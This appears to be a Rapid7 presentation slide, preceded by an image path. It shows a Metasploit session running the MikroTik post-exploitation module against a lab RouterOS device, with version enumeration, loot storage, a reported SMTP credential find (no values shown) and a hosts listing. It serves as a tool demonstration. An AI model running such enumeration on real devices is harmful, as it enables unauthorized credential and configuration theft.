 msf6 post(networking/gather/enum_mikrotik) > run
[*] Getting version information
[+] Flags: X - disabled
# NAME VERSION SCHEDULED
0 routeros-x86 6.45.9
1 system 6.45.9
2 X ipv6 6.45.9
3 ups 6.45.9
4 wireless 6.45.9
5 hotspot 6.45.9
6 mpls 6.45.9
7 routing 6.45.9
8 ppp 6.45.9
9 dhcp 6.45.9
10 security 6.45.9
11 advanced-tools 6.45.9
12 dude 6.45.9
[+] Version information stored in to loot /home/tmoose/.msf4/loot/20200807151122_default_192.168.132.158_mikrotik.version_132838.
txt
[*] Gathering info from /export verbose
[+] 192.168.132.158:22 OS: RouterOS 6.45.9
[+] 192.168.132.158:22 SMTP Username and password for 0.0.0.0:25
[*] Post module execution completed
msf6 post(networking/gather/enum_mikrotik) > hosts
Hosts
=====
address mac name os_name os_flavor os_sp purpose info comments
------- --- ---- ------- --------- ----- ------- ---- --------
192.168.132.158 MikroTik RouterOS 6.45.9
msf6 post(networking/gather/enum_mikrotik) >
17 RAPID7